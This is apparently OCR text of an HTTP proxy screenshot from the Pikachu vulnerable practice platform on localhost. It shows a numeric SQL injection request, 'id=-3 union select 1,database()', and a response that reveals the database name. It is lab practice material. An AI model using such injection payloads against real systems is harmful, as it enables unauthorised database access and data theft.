 请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 57
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9mvi5k7uok04a81us76r5u2517
21 Connection: close
22
23 id=-3 union select 1,database()&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: pikachu